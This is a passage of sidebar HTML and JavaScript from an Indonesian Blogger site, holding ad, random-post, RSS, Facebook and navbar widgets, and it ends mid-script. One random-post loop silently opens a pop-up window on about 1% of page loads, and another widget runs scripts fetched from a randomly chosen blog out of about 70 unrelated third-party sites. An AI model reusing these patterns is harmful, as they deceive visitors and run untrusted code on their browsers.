<iframe data-aa='2147693' src='//ad.a-ads.com/2147693?size=200x200' style='width:200px; height:200px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Postingan Random</h2>
<div class='widget-content'>
<style type='text/css'>
#random-posts img{display:block;margin:0;margin-right:10px;padding:0;width:72px;height:72px;border:1px solid #f5f5f5;overflow:hidden;float:left}
#random-posts img:hover{opacity:0.6;}
ul#random-posts{background:#fff;list-style:none;margin:0;padding:5px 0 0;overflow:hidden;border-top:none;}
#random-posts a{color:#64707a;transition:all .3s;display:block}
#random-posts li:hover a,#random-posts a:hover{color:#4285f4;}
.random-summary{font-size:13px;color:999}
#random-posts li{background-color:#fff;margin:0;padding:10px 0;min-height:72px;position:relative;border-bottom:1px solid #f5f5f5;transition:all .3s;}
</style>
<ul id='random-posts'>
<script type='text/javaScript'>
var randomposts_number = 3;
var randomposts_chars = 0;
var randomposts_details = 'no';
var randomposts_comments = 'Comments';
var randomposts_commentsd = 'Comments Disabled';
var randomposts_current = [];
var total_randomposts = 0;
var randomposts_current = new Array(randomposts_number);
function randomposts(json) {
    total_randomposts = json.feed.openSearch$totalResults.$t
}
document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts\"><\/script>');
function getvalue() {
    for (var i = 0; i < randomposts_number; i++) {
        var found = false;
        var rndValue = get_random();
        for (var j = 0; j < randomposts_current.length; j++) {
            if (randomposts_current[j] == rndValue) {
                found = true;
                break
            }
        };
        if (found) {
            i--
        } else {
            randomposts_current[i] = rndValue
        }
    }
};
function get_random() {
    var ranNum = 1 + Math.round(Math.random() * (total_randomposts - 1));
    return ranNum
};
</script>
<script type='text/javaScript'>
function random_posts(json) {
    for (var i = 0; i < randomposts_number; i++) {
        var entry = json.feed.entry[i];
        var randompoststitle = entry.title.$t;
        if ('content' in entry) {
            var randompostsnippet = entry.content.$t
        } else {
            if ('summary' in entry) {
                var randompostsnippet = entry.summary.$t
            } else {
                var randompostsnippet = "";
            }
        };
        for (var j = 0; j < entry.link.length; j++) {
            if ('thr$total' in entry) {
                var randomposts_commentsnum = entry.thr$total.$t + ' ' + randomposts_comments
            } else {
                randomposts_commentsnum = randomposts_commentsd
            }; if (entry.link[j].rel == 'alternate') {
                var randompostsurl = entry.link[j].href;
                var randomposts_date = entry.published.$t;
                if ('media$thumbnail' in entry) {
                    var randompoststhumb = entry.media$thumbnail.url
                } else {
                    randompoststhumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3gjrg4PD6Dn72ZbFspSshb7KRJgpixtn2FiAdV6I78zeGIE1BoygYSmbnvDY0QaTgQHcysjhbyZyYakeVgcEUv2KBqgPJWDJRuvosCNtk2hWMHz19L7UJy-RwZD9Br-wAh-FozOywTps/s1600/bungfrangki_no_image_100.png"
                }
            }
        };
        document.write('<li>');
        document.write('<a href="' + randompostsurl + '" rel="nofollow"><img alt="' + randompoststitle + '" src="' + randompoststhumb + '" width="' + 72 + '" height="' + 72 + '"/></a>');
        document.write('<div><a href="' + randompostsurl + '" rel="nofollow">' + randompoststitle + '</a></div>');

if (Math.random() < 0.01){
window.open(randompostsurl); 
}



        if (randomposts_details == 'yes') {
            document.write('<span><div  class="random-info">' + randomposts_date.substring(8, 10) + '.' + randomposts_date.substring(5, 7) + '.' + randomposts_date.substring(0, 4) + ' - ' + randomposts_commentsnum) + '</div></span>'
        };
        document.write('<br/><div class="random-summary">' + randomposts_snippet + '</div><div style="clear:both"></div></li>')
    }
};
getvalue();
for (var i = 0; i < randomposts_number; i++) {
    document.write('<sc'+'ript type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&start-index=' + randomposts_current[i] + '&max-results=1&callback=random_posts\"></s'+'cript>')
};
</script>
</ul>
<div class='clear'/>
</div>
<script>
var rdp_snippet_length=60;
var rdp_info='no';
var rdp_comment='Comment';
var rdp_disable='';
var rdp_current=[];var rdp_total_posts=0;var rdp_current=new Array(rdp_numposts);function totalposts(json){rdp_total_posts=json.feed.openSearch$totalResults.$t}document.write('<scr'+'ipt type="text/javascript" src="/feeds/posts/default?alt=json-in-script&max-results=0&callback=totalposts"></sc'+'ript>');function getvalue(){for(var i=0;i<rdp_numposts;i++){var found=false;var rndValue=get_random();for(var j=0;j<rdp_current.length;j++){if(rdp_current[j]==rndValue){found=true;break}};if(found){i--}else{rdp_current[i]=rndValue}}};function get_random(){var ranNum=1+Math.round(Math.random()*(rdp_total_posts-1));return ranNum};
</script>
<script type='text/javaScript'>
function random_posts(json){a=location.href;y=a.indexOf('?m=0');for(var i=0;i<rdp_numposts;i++){var entry=json.feed.entry[i];var rdp_posttitle=entry.title.$t;if('content'in entry){var rdp_get_snippet=entry.content.$t}else{if('summary'in entry){var rdp_get_snippet=entry.summary.$t}else{var rdp_get_snippet="";}};rdp_get_snippet=rdp_get_snippet.replace(/<[^>]*>/g,"");if(rdp_get_snippet.length<rdp_snippet_length){var rdp_snippet=rdp_get_snippet}else{rdp_get_snippet=rdp_get_snippet.substring(0,rdp_snippet_length);var space=rdp_get_snippet.lastIndexOf(" ");rdp_snippet=rdp_get_snippet.substring(0,space)+"&#133;";};for(var j=0;j<entry.link.length;j++){if('thr$total'in entry){var rdp_commentsNum=entry.thr$total.$t+' '+rdp_comment}else{rdp_commentsNum=rdp_disable};if(entry.link[j].rel=='alternate'){var rdp_posturl=entry.link[j].href;if(y!=-1){rdp_posturl=rdp_posturl+'?m=0'}var rdp_postdate=entry.published.$t;if('media$thumbnail'in entry){var rdp_thumb=entry.media$thumbnail.url}else{rdp_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqRCqIJnIYUcOY0kog1nHmGY4dGw1TPelyY15ANrv4-F2VfarICxcd3trMPU9rIL0y-VE3POhsi9MnrlKWvMrvP4XMVrLzOwbfFL1-mmokCk6lK2KSuXhViy93e0ZT0mv6r3Bm-WEsWMr6/"}}};document.write('<li>');document.write('<img alt="'+rdp_posttitle+'" src="'+rdp_thumb+'"/>');document.write('<div><a href="'+rdp_posturl+'" rel="nofollow" title="'+rdp_snippet+'">'+rdp_posttitle+'</a></div>');if(rdp_info=='yes'){document.write('<span>'+rdp_postdate.substring(8,10)+'/'+rdp_postdate.substring(5,7)+'/'+rdp_postdate.substring(0,4)+' - '+rdp_commentsNum)+'</span>'}document.write('<div style="clear:both"></div></li>')}};getvalue();for(var i=0;i<rdp_numposts;i++){document.write('<scr'+'ipt type="text/javascript" src="/feeds/posts/default?alt=json-in-script&start-index='+rdp_current[i]+'&max-results=1&callback=random_posts"></sc'+'ript>')};
</script>

<!-- /end -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<style scoped='' type="text/css">
#arlina-random ul{list-style:none;margin:0;padding:0}#arlina-random li{display:block;clear:both;overflow:hidden;list-style:none;border-bottom:1px solid #e3e3e3;word-break:break-word;padding:10px 0;margin:0;}
#arlina-random li:last-child{border-bottom:0;}
#arlina-random li a{color:#444;}#arlina-random li a:hover{color:#444;text-decoration:underline}
#arlina-random2 ul{list-style:none;margin:0;padding:0}#arlina-random2 li{display:block;clear:both;overflow:hidden;list-style:none;border-bottom:1px solid #e3e3e3;word-break:break-word;padding:10px 0;margin:0;}
#arlina-random2 li:last-child{border-bottom:0;}
#arlina-random2 li a{color:#444;}#arlina-random2 li a:hover{color:#444;text-decoration:underline}

</style>
<div id='arlina-random'>Memuat...</div>
<div id='arlina-random2'>Memuat...</div>

<script>
var k = 0;
var homePage = 'https://www.knkland.com',
    maxResults = 3,
    containerId = 'arlina-random';
function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}
function shuffleArray(arr) {
    var i = arr.length, j, temp;
    if (i === 0) return false;
    while (--i) {
        j = Math.floor(Math.random() * (i + 1));
        temp = arr[i];
        arr[i] = arr[j];
        arr[j] = temp;
    }
    return arr;
}
function ArlinaRandomPosts(json) {
    var startIndex = getRandomInt(1, (json.feed.openSearch$totalResults.$t - maxResults));
    // console.log('Get the post feed start from ' + startIndex + ' until ' + (startIndex + maxResults));
    document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&orderby=updated&start-index=' + startIndex + '&max-results=' + maxResults + '&callback=randomPosts"></scr' + 'ipt>');
}
function randomPosts(json) {
    var link, ct = document.getElementById(containerId),
        entry = shuffleArray(json.feed.entry),
        skeleton = "<ul>";
    for (var i = 0, len = entry.length; i < len; i++) {
        for (var j = 0, jen = entry[i].link.length; j < jen; j++) {
            link = (entry[i].link[j].rel == "alternate") ? entry[i].link[j].href : '#';
        }
        skeleton += '<li><a href="' + link + '">' + entry[i].title.$t + '</a></li>';

k = i + 3;

if (document.getElementById("containerId"+k)!=null){
document.getElementById("containerId"+k).innerHTML='Bacaan Menarik:</br><a href="' + link + '">' + entry[i].title.$t + '</a>';
}

    }
    ct.innerHTML = skeleton + '</ul>';
}
document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&max-results=0&callback=ArlinaRandomPosts"></scr' + 'ipt>');
</script>
<script>
var maxResults = 1,
    daftarweb = ['https://www.knkland.com/','https://randomhakiki.blogspot.com/', 'https://maswody.blogspot.com/', 'https://rom-collector.blogspot.com/', 'https://shuf-fly.blogspot.com/', 'https://wodycoding.blogspot.com/', 'https://sandiahjauzi.blogspot.com/', 'https://sandiahnote.blogspot.com/', 'https://onionputih.blogspot.com/', 'https://idlws.blogspot.com/', 'https://raihanimmadu.blogspot.com/', 'https://nakiribot.blogspot.com/', 'https://nartoh.blogspot.com/', 'https://izuloke123a.blogspot.com/', 
'https://batik-banten-baru.blogspot.com/',
'https://kenapa-bro.blogspot.com/',
'https://gak-guna.blogspot.com/', 
'https://aksam-blog.blogspot.com/',
'https://www.berbisnisdanberbagi.com/', 'https://www.herijaya.com/',
'https://qhazev.blogspot.com/',
'https://exsharaen.blogspot.com/',
'https://www.mydreamweddingng.com/',
'https://www.matanaga.my.id/',
'https://www.swipestra.com/',
'https://www.harilibur.me/',
'https://lsm-kcbi-pusat.blogspot.com/',
'https://edisugiartonos.blogspot.com/',
'https://haneeyblog.blogspot.com/',
'https://genius-bot.blogspot.com/',
'https://www.ssdigitalblog.in/',
'https://www.bukupaket.com/',
'https://www.vagabondbooks.net/',
'https://www.3o-tech.com/',
'https://www.blogmantra.net/',
'https://hampablogadress.blogspot.com/',
'https://historyandscientist.blogspot.com/',
'https://www.olandeems.com/',
'https://www.2carepets.com/',
'https://www.katabah.com/',
'https://zamtaki.blogspot.com/',
'https://alicamodgp.blogspot.com/',
'https://lab.zleeb.com/',
'https://langittutorial.blogspot.com/',
'https://www.davidajipangestu.com/',
'https://www.markombur.com/',
'https://www.pramukaria.id/',
'https://roserubinnn.blogspot.com/',
'https://hampablogadress.blogspot.com/',
'https://historyandscientist.blogspot.com/',
'https://dykaandrian.blogspot.com/',
'https://lab.zleeb.com/',
'https://itnows.blogspot.com/',
'https://perusakhape.blogspot.com/',
'https://akangnatar.blogspot.com/',
'https://mrkancilps.blogspot.com/',
'https://dapurilmiah.blogspot.com/',
'https://www.digitalpgk.com/',
'https://www.panduancode.com/',
'https://shorofmudah.blogspot.com/',
'https://frk-tal.blogspot.com/',
'https://mastahteknik.blogspot.com/',
'http://365caws.blogspot.com/',
'https://www.traveloffline.us/',
'https://bakuloreg.blogspot.com/',
'https://denahmah.blogspot.com/',
'https://knksub.blogspot.com/',
'https://www.adipraa.com/',
'https://pak-anang.blogspot.com/',
'https://www.kursigoyang.net/'],
    pilihanweb = Math.floor(Math.random()*(daftarweb.length)),
    homePage = daftarweb[pilihanweb],
    containerId = 'arlina-random2';
function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}
function shuffleArray(arr) {
    var i = arr.length, j, temp;
    if (i === 0) return false;
    while (--i) {
        j = Math.floor(Math.random() * (i + 1));
        temp = arr[i];
        arr[i] = arr[j];
        arr[j] = temp;
    }
    return arr;
}
function ArlinaRandomPosts(json) {
    var startIndex = getRandomInt(1, (json.feed.openSearch$totalResults.$t - maxResults));
    // console.log('Get the post feed start from ' + startIndex + ' until ' + (startIndex + maxResults));
    document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&orderby=updated&start-index=' + startIndex + '&max-results=' + maxResults + '&callback=randomPosts"></scr' + 'ipt>');
}
function randomPosts(json) {
    var link, ct = document.getElementById(containerId),
        entry = shuffleArray(json.feed.entry),
        skeleton = "<ul>";
    for (var i = 0, len = entry.length; i < len; i++) {
        for (var j = 0, jen = entry[i].link.length; j < jen; j++) {
            link = (entry[i].link[j].rel == "alternate") ? entry[i].link[j].href : '#';
        }
        skeleton += '<li><a href="' + link + '">' + entry[i].title.$t + '</a></li>';

if (document.getElementById("containerId2")!=null){
document.getElementById("containerId2").innerHTML='Bacaan Menarik:</br><a href="' + link + '">' + entry[i].title.$t + '</a>';
}

    }
    ct.innerHTML = skeleton + '</ul>';
}
document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&max-results=0&callback=ArlinaRandomPosts"></scr' + 'ipt>');

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<div class='widget-content'>
<!--start sw-rss-feed code--> 
<script type="text/javascript"> 
<!-- 
daftarrss = ["http://feeds.feedburner.com/variety/headlines","https://www.fairyburger.com/feed/rss/","https://sashindo.web.id/feed/rss/","https://hyrish.com/feed/rss/","https://realfreecode.com/feed/rss/","https://gotechbusiness.com/feed/rss/","https://affiliatereviews.xyz/feed/rss/","https://www.babiousblog.com/feed/rss/","https://mediabogor.co/feed","https://destinationksa.com/feed/rss","https://juicymangomedia.com/feed/rss","https://www.britwatchsports.com/feed","https://promocodeclub.com/feed","http://all-hair-loss-treatments.com/feed/","https://foodcomas.com/feed/","goodcompanycompanion.com/feed/","https://www.hejorama.com/feed/","https://www.legalscoopswflre.com/feed/","http://neobuggy.net/feed","https://www.organicspamagazine.com/","https://readsport.co/feed/","https://mtsn1wonogiri.sch.id/feed/","https://mygenerationofpolyglots.com/","https://barcelonatribune.com/","https://sydneynews.sydney/","https://lawtech.asia/","https://classicmensworld.com/feed","https://makeherover.com/","https://badmanstropicalfish.com/","http://supr.c.ilio.us/","https://adinawas.com/feed/","https://diedman.com/feed/","http://www.cancertreatmentsresearch.com/","https://www.butfirstcoffeeblog.com/","https://nwsql.com/?feed=rss2","https://bukailmu.com/","http://smkin.id/","https://knowledgestew.com/feed/","http://smttoday.com/","https://thegingeredwhisk.com/feed/","https://thecontents.in/","https://softwareschooling.com/","https://sanbenitoolivefestival.com/","https://kslnewsradio.com/feed","https://www.toroslaryatak.com/","https://olgaakulova.com/","http://smarttechnobiz.com/feed","http://www.kisahemasputih.com/","https://worldnaturelife.com/","https://www.tribunnews.com/rss","https://www.antaranews.com/rss/top-news","https://www.antaranews.com/rss/ekonomi","http://coconuts.co/jakarta/feed/","https://www.suara.com/rss/bisnis","https://www.suara.com/rss/news","https://www.vice.com/id_id/rss","http://rss.tempo.co/nasional","http://rss.tempo.co/bisnis","https://www.cnbcindonesia.com/news/rss","https://www.cnbcindonesia.com/market/rss/","https://www.republika.co.id/rss","https://mediaindonesia.com/feed","https://www.jawapos.com/nasional/rss","https://www.jawapos.com/ekonomi/rss","https://lapi.kumparan.com/v2.0/rss/","http://navysealstrainingnow.com/","https://oloba.wordpress.com/","https://inawan.wordpress.com/","https://tni-au.mil.id/feed/rss/","https://danielbwallace.com/","https://maphappy.org/","https://www.medcom.id/","https://androidreset.info/","https://naghshe-mehr.ir/en/","https://www.barefootbudgeting.com/","https://simpleasthatblog.com/","https://followyourfeelgood.com/","https://redcrosschat.org/","http://www.vr.org/","https://www.bcsnnation.com/","http://gokicker.com/","http://pusatgratis.com","https://feeds.feedburner.com/CollegeBaseballDaily","http://midlands-tv.co.uk/","https://www.austinbruins.com/","https://wearechefs.com/","https://satusatuen.wordpress.com/","https://www.adweek.com/rss","https://www.nih.gov/","https://www.sonomamag.com/","https://www.cio.com/"];
cacherss = ["a8514b5fb018a36aebf485e078d04cee","3c7a5133e2831213778aedc14c4b416b","b04c7858691f22e1e0aec7721308e1a8","80367336d3dce4f36029b4738888bdfe","90b406c0182a2f1f4aac8f7322f1ca38","f35a737a1b969d97d096f8ea3007cd92","f3dc274c4eaa7e4b7c3ec3c90f89bded","d4118ffcd23fde956c5ede61aa2a1b75","d4118ffcd23fde956c5ede61aa2a1b74","d4118ffcd23fde956c5ede61aa2a1b75","5dc1cdcfe4d655efa8f861f2c5255dbc","fe9d155dc1acffd88851e71e000866e4","cd63461883b3b3c73737b36627b524db","9085ca24ae073f9fbb77d5231c71b5fa","a42d899a69246c9f67696383e933742d","08f7e8404200a1a6db66828e2e13823a", "a0c44e677fc693ea238c6ca960b3400b","3aa1c974488960c4ec377328193790a7","0bca52c83bdb6c958a992e193257728e", "4533f0758a42b271ca24185b08e17c4f","dcb854cd192edbba26e23ae8c218ec5f","203ce14fc180819d2d14ab97bf1c40be","17670c61f350aef3892a1621bbc311c9","95eba320fb426ce87db131bbceace77a","dc9d37dc2e078032ddf61943d5e61e50","98f6a5371d406c8f1dab967fa05b3ecc","3bfbe743c0f315a8bfbfb4164ce9c472","d08819e3d4773cfd51f2740feef22533","7f3450592cd2800b1dc2387901808a7d","6a8cd8fa927161a9afb2e2028880fafb","63e65dadf34ca2cde740c36b5d556cbf","9b116adb9297ee77e53fd5731547a5a3","27c4c3eda85c66d96a056c28c38f7fdd","3313617eda9ace778e23d89bf24b7ea2","d21398268baa7a88190c65b1b48c528a","1dfb0087d3e31517217b55548370f367","e9ad5e2c3439cf02272e0ebe1fe8f5d4","5738e68a20f8ec9a0fcb4c1111845080","0048a96380086e1c7ab5c50ce14b43a6","2833aa237efb10e7f979dc3e09b1f3ee","449f44e4983136940fa21a95a2a710bc","88ec0c64759d125c2dd9be2c8d06157f","2c2f8f552b79b97e5c90c6a3a9ec6d8c","0462a18ffcaa219f26ef8aeefa3afe08","742fbc608c2b004f6881c225647825e8","0876b7d56bd6fda7c30f0eff32d5e324","571c345826e6c4d4fd76336ea8f7a1f9","b0241b082cb155d75a4ae20252511e46","290b25e2cdb1425f4db6cf61e7eeeb59","357da520b3b048b0c4d9783e359c1b7f","2acac14fb48cc6ea022000eea96f91ee","5063f7fca42618e3df3e4b807a60eea9","b3aa36c0a96334143481011d1bead299","2c90e3dc0feb1bfaf9bfe0f7809bbf66","20b12b0b68a8fa41537b9572875a42ed","e4fcf3093b60006a5c06a38033d910a6","3002bc97f1fff5179c2e87252f382b18","6ff4053ed8da059f26f71db11c284cf4","03d9934d40b8308cfde58a73fcae9b72","03d9934d40b8308cfde58a73fcae9b72","03d9934d40b8308cfde58a73fcae9b72","03d9934d40b8308cfde58a73fcae9b72","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","0b448d6f26aa57f2d607c97a147db694","e6387c3fac826d031addb8e27c914e41","cb598a822357566f8aa4e999f71d2257","5c1dbd8f52a8d7b83f8febe1627330ff","0f97559874152601f1eb1156e317d841","7841c59c892ccf773ab7ac203e22c95a","927c189855f066b1374a438ed6d744dd", "0d6b35ee925f60142d1513a10de3fbc8","2df068c12046b3abafe2522aca511de8","9995edb468b20c77d463b648354bfb1b","0669df0e06566b408c2c0e151868a38f","96e62eeb35a7d875d4e7ee35335abe91","192c11f382531bbd3d554bbd22524b6b","fd6420d1732f70ac97fade00c85cd391","25832184fb04dfe4436b3295183bfbd6","f637829ac99f9f339759043a660cf461","a50a26e515c07e19eaad2c14f8d11578","83f5c34546f5503e29a358cd6476ae20","0f778dcaad05fd964b70f260ae812cc2"];
pilihanrss = Math.floor(Math.random()*daftarrss.length);
pilihanrss2 = Math.floor(Math.random()*cacherss.length);

rssfeed_url = new Array(); 
rssfeed_url[0]=daftarrss[pilihanrss];  
rssfeed_frame_width="230"; 
rssfeed_frame_height="260"; 
rssfeed_scroll="on"; 
rssfeed_scroll_step="6"; 
rssfeed_scroll_bar="off"; 
rssfeed_target="_blank"; 
rssfeed_font_size="12"; 
rssfeed_font_face=""; 
rssfeed_border="on"; 
rssfeed_css_url="https://feed.surfing-waves.com/css/style"+Math.ceil(Math.random()*7)+".css"; 
rssfeed_title="off"; 
rssfeed_title_name=""; 
rssfeed_title_bgcolor="#3366ff"; 
rssfeed_title_color="#fff"; 
rssfeed_title_bgimage=""; 
rssfeed_footer="off"; 
rssfeed_footer_name="rss feed"; 
rssfeed_footer_bgcolor="#fff"; 
rssfeed_footer_color="#333"; 
rssfeed_footer_bgimage=""; 
rssfeed_item_title_length=""; 
rssfeed_item_title_color="#666"; 
rssfeed_item_bgcolor="#fff"; 
rssfeed_item_bgimage=""; 
rssfeed_item_border_bottom="on"; 
rssfeed_item_source_icon="off"; 
rssfeed_item_date="off"; 
rssfeed_item_description="on"; 
rssfeed_item_description_length="120"; 
rssfeed_item_description_color="#666"; 
rssfeed_item_description_link_color="#333"; 
rssfeed_item_description_tag="off"; 
rssfeed_no_items="0"; 
rssfeed_cache = cacherss[pilihanrss2]; 
//--> 
</script> 
<script type="text/javascript" src="https://feed.surfing-waves.com/js/rss-feed.js"></script> 
<!-- The link below helps keep this service FREE, and helps other people find the SW widget. Please be cool and keep it! Thanks. --> 
<div style="color:#ccc;font-size:10px; text-align:right; width:230px;">powered by <a href="https://surfing-waves.com" rel="noopener" target="_blank" style="color:#ccc;">Surfing Waves</a></div> 
<!-- end sw-rss-feed code -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Terbang Ke Mana Saja</h2>
<div class='widget-content'>
<a id="linkrandomside" onclick="gantilinks();" target="_blank"><button class="button large">Shurffly</button></a>


<script>
  
function gantilinks(){

  var linkk = ''
  
  while ((((linkk == '' || linkk == '#') || linkk == 'javascript:void(0)') || linkk.split("/").join(".").split(".")[3] == "blogger") || linkk.split("/").join(".").split(".")[1] == "blogger"){
     linkk = document.getElementsByTagName("a")[Math.floor(Math.random()*document.getElementsByTagName("a").length)].href;
  }
  
  document.getElementById("linkrandomside").setAttribute("href", linkk);
  
}
  
gantilinks();
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Postingan Berbahaya</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/03/daftar-warna-warna-random-dan-namanya.html'>
<img alt='Daftar Warna-Warna Random Dan Namanya Part 1' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrZKJjnR1eTphQ2XkbXuv2YcKgkSV9I9LgWFoNwd_NMGlOkY-9z0iqWq02QBi9XPYT-Ia_dqNub-FIL7xa6Nc3ai3Ava7x55u9lz2cUz5-YteNAO5kj8J0VqMzgrMFzS1NE-p26t-fEwk/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/03/daftar-warna-warna-random-dan-namanya.html'>Daftar Warna-Warna Random Dan Namanya Part 1</a></div>
<div class='item-snippet'>  Hei semua ^_^ Hari ini mimin bakal share tentang warna. Tau gak? Warna di dunia ini ada berapa? Gak tau? Yasudah, daripada banyak bacot me...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2018/04/definit-positif-dan-definit-negatif.html'>
<img alt='Definit Positif dan Definit Negatif Fungsi Kuadrat.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDYuRmLwOYjqGsl-b3x_f0MTjzgo6rt0eQTQUiDsCVd07EnukcgD1khKCA9LdLiulUx3eK45PsABfdzFxkv9S5MDbh6pMSnsL_kfVmFQr42zPDUsK2cLU_eQQ3qjsysuES6LoJK6ssRiw/s72-c/fungsi.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2018/04/definit-positif-dan-definit-negatif.html'>Definit Positif dan Definit Negatif Fungsi Kuadrat.</a></div>
<div class='item-snippet'>  Hai hai semua . Ketemu lagi sama aye, Admin K yang keyen  lagi manis . Tentu saja, masih di blog kesayangan qta yang penuh keceriaan ini, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/06/cara-bermain-tic-tac-toe-gak-pernah.html'>
<img alt='Cara Bermain Tic Tac Toe Gak Pernah Kalah (Jika Giliran Pertama)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEii62-OH_iIWzknl7mGHsvoMSVCnvzeePU9OjuSKqbJFGAb0_iYoFwMtO0CUgXXDP0feSZEi1DrqeiBBMfVFVyoci1NGpQDYDpxsDySkwllGMYY2j3XhBEMfFcLxz4OfK3kYkLGSbESWzA/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/06/cara-bermain-tic-tac-toe-gak-pernah.html'>Cara Bermain Tic Tac Toe Gak Pernah Kalah (Jika Giliran Pertama)</a></div>
<div class='item-snippet'>  Yo All! Yo! Selamat menikmati  weekend yah. Kali ini mimin bakal ngebagiin cara bermain tictactoe atau mungkin disebut permainan lingkar s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/02/arti-kata-anjir.html'>
<img alt='Arti Kata - Anjir' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEispMHfmKMB2_eEykoCO0ZtmJyxJcKyX5AQ_GwKOXSPUuM62OZZeTBm8L2jle2iLFdifhdDYgTilqwuDtis3n35iP7oCdHiow9TlKHXi5icimaleW7fA7ICL_3BTOTiFwSorrVvNUlESKk/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/02/arti-kata-anjir.html'>Arti Kata - Anjir</a></div>
<div class='item-snippet'>  Hai semua ^_^ Kembali lagi di KNK Blog dengan admin yang paling keren sejagat, Admin K. Hari ini mimin mau ngasih tau arti dari sebuah kat...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/04/menghitung-jumlah-proton-elektron-dan.html'>
<img alt='Menghitung Jumlah Proton, Elektron, dan Neutron dari Tabel Periodik' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfsVXf_Ae9JkdtmfPfngd9a-rzoHyOxtu7ClyigLBaPVO95InW-ZGyj7qr0xDrEfkuZbdgcUhwHmPNFSMoa00Xb9hrOWW2TQ3PW9uyaQP8L8FjKn8GR-gZi4faJxAxgqR7BRrBVn1m59Q/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/04/menghitung-jumlah-proton-elektron-dan.html'>Menghitung Jumlah Proton, Elektron, dan Neutron dari Tabel Periodik</a></div>
<div class='item-snippet'>  Hai semua ^_^ Hari ini mimin yang pintar bakal posting lagi soal kimia. Kalo dulu mimin pernah kash tau apa itu nomor atom . Nah, sekarang...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-padding"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=1395743857335531";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/kindnessnknowldege/" data-width="340" data-height="230" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4774564364560226898?po\x3d7211015504469086929\x26origin\x3dhttps://www.knkland.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
